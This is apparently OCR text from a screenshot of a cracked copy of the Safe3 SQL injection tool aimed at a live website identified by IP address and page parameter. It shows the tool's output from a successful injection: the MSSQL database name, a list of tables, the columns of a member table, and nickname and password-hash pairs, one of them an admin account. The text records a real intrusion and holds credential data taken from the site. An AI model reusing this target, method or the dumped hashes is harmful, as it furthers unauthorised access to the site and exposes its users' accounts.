 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://61.133.119.187:8091/webcwgkcun.aspx?deptid=155 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 whnlzx 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
T_Repair
S3_Tmp
T_RecorderInfo
T_Province
T_Product_Category
T_Product
T_PollOption
T_Poll
T_Picture_Category
T_PersonalInfo
T_PermissionType
T_Permission
T_PassWord_Return
T_Opinions
T_Online
T_News
T_Member
T_LoginRecorder
T_Log
T_Link
T_Job_Seeker
T_Job_Post
T_Job_Department
T_FileCategory
T_File
T_Experter_Out
T_DepartInfo
T_DepartCategory
T_Count
T_CompanyInfo
T_City
T_BMFW
AddedDate
Address
Approved
City
Email
MemberId
Nickname
Password
Postalcode
Province
Realname
RegisterType
Remark
Tel
Nickname Password
yjj 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
sfr 7C4A8D09CA3762AF61E59520943DC26494F8941B
fff 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
admin 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
ss1 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
aa3 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
fuck 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
xiandao 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
zff 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
gsrc 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
yjj 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
zff 3D4F2BF07DC1BE38B20CD6E46949A1071F9D0E3D
检测数据完成